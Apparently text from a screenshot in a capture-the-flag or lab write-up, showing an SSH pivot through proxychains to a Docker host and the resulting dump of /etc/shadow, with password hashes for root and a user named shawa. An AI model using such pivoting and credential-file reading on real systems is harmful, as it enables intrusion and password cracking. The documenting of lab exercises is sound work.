 ❯ proxychains ssh -i rsa shawa@172.17.0.1
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.1:22  ...  OK
#Imthe y0uwant!
root:$6$WBuW3zyLro0fagui$gq9zWbt3gEpo26gkIjtgjYZqjCJtjJrJO9EHaWkglVZWwWhQiiSNmMGejRn.Q58Z9knsWP59OQqLPgt2NAWd80:20125:0:::::
bin:!::0:::::
daemon:!::0:::::
lp:!::0:::::
sync:!::0:::::
shutdown:!::0:::::
halt:!::0:::::
mail:!::0:::::
news:!::0:::::
uucp:!::0:::::
cron:!::0:::::
ftp:!::0:::::
sshd:!::0:::::
games:!::0:::::
ntp:!::0:::::
guest:!::0:::::
nobody:!::0:::::
klogd:!:20125:0:99999:7:::
chrony:!:20125:0:99999:7:::
nginx:!:20125:0:99999:7:::
shawa:$6$24FnSb8jAyKUSa4W$Z7fiPgCy1q8VTg6eF0tVe2cjlHfZEB.fswQyBWoZdY3PwV6VyckxP8OhskWf/Kgx881HhsT2uWvVPTGRpJ43T.:20125:0:99999:7:::